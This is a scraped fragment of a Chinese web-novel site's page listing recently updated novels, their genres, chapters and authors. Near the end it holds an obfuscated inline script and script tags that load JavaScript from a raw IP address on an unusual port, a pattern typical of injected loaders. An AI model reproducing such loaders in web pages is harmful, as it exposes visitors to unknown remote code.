title="我靠沙雕搞到死对头">我靠沙雕搞到死对头</a>/千山子</li><li><a href="/zqgW.html" title="拍死媳妇金手指后">拍死媳妇金手指后</a>/一生痴绝</li><li><a href="/cTns.html" title="快穿王者：英雄，开黑吗！">快穿王者：英雄，开黑吗！</a>/安墨安</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/pxBE.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/pxBE/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/pxBm.html" title="">霓虹烂片</a></span><span class="s3"><a href="/pxBm/531.html" target="_blank" title="">分章阅读 531</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/pxBu.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/pxBu/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/pxBj.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/pxBj/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/pxBF.html" title="">这是我老婆？</a></span><span class="s3"><a href="/pxBF/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/pxBs.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/pxBs/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/pxBt.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/pxBt/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/pxBp.html" title="">一别经年</a></span><span class="s3"><a href="/pxBp/59.html" target="_blank" title="">第 59 节</a></span><span class="s4">小尾牙</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[特工小说]</span><span class="s2"><a href="/pxsl.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/pxsl/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/pxs6.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/pxs6/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/pxBM.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/pxBM/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/pxsO.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/pxsO/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/pxsQ.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/pxsQ/238.html" target="_blank" title="">分章阅读 238</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/pxsv.html" title="">重生相府：镇安王的读心医妃</a></span><span class="s3"><a href="/pxsv/108.html" target="_blank" title="">第 108 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/pxsn.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/pxsn/170.html" target="_blank" title="">分章阅读 170</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/pxsV.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/pxsV/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/pxsz.html" title="">午夜将至：核战边缘的肯尼迪、赫鲁晓夫与卡斯特罗（出版书）</a></span><span class="s3"><a href="/pxsz/83.html" target="_blank" title="">第 83 节</a></span><span class="s4">劳伦斯·莱特/译者:邓海平</span><span class="s5">01-30 10:08</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/pxsG.html" title="">物语日本史（出版书）</a></span><span class="s3"><a href="/pxsG/63.html" target="_blank" title="">第 63 节</a></span><span class="s4">平泉澄/译者:黄霄龙+刘晨+梁晓弈</span><span class="s5">01-30 10:08</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/pxs4.html" title="">钓系美人被阴湿哥哥疯狂觊觎</a></span><span class="s3"><a href="/pxs4/208.html" target="_blank" title="">分章阅读 208</a></span><span class="s4">闪闪小金</span><span class="s5">01-30 10:06</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/pxsU.html" title="">紧急救援</a></span><span class="s3"><a href="/pxsU/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 09:53</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">灵异</span><span class="s2"><a href="/pxBE.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">都市</span><span class="s2"><a href="/pxBm.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">推理</span><span class="s2"><a href="/pxBu.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">重生</span><span class="s2"><a href="/pxBj.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">重生</span><span class="s2"><a href="/pxBF.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">重生</span><span class="s2"><a href="/pxBs.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/pxBt.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/pxBp.html" title="">一别经年</a></span><span class="s5">小尾牙</span></li><li><span class="s1">特工</span><span class="s2"><a href="/pxsl.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/pxs6.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">都市</span><span class="s2"><a href="/pxBM.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/pxsO.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/pxsQ.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">言情</span><span class="s2"><a href="/pxsv.html" title="">重生相府：镇安王的读心医妃</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/pxsn.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">言情</span><span class="s2"><a href="/pxsV.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li><li><span class="s1">历史</span><span class="s2"><a href="/pxsz.html" title="">午夜将至：核战边缘的肯尼迪、赫鲁晓夫与卡斯特罗（出版书）</a></span><span class="s5">劳伦斯·莱特/译者:邓海平</span></li><li><span class="s1">历史</span><span class="s2"><a href="/pxsG.html" title="">物语日本史（出版书）</a></span><span class="s5">平泉澄/译者:黄霄龙+刘晨+梁晓弈</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/pxs4.html" title="">钓系美人被阴湿哥哥疯狂觊觎</a></span><span class="s5">闪闪小金</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/pxsU.html" title="">紧急救援</a></span><span class="s5">白马出凉州</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aidawens.com/" target="_blank">爱达小说网</A><a href="//tw.aidawens.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//aidawens.com/books/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//aidawens.com/books/4_1.html" class="">魔法小说</a> &nbsp;|&nbsp; <a href="//aidawens.com/books/5_1.html" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//aidawens.com/books/6_1.html" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//aidawens.com/books/7_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//aidawens.com/books/8_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//aidawens.com/books/9_1.html" class="">都市生活</a><div class="clear"></div></div></div><script src="/5yfon/318.baidup1h1"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aidawens.com/">爱达小说网</a>(aidawens.com) All Rights Reserved. <a href="//tw.aidawens.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/ymailgPDK.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:62345/xcdn2/js/_init.js?318"></script><script src="https://172.247.93.92:62345/xcdn2/www1/_common.js?318"></script><script use="13.533ms"></script></body></html>